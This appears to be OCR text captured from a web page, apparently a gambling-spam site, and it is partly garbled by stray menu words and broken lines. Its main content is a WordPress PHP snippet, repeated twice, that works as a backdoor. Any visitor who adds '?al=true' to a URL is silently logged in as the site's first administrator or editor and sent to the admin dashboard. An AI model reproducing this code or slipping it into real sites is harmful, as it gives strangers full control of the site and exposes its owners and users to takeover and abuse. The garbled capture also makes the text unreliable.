
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Best Slot Sites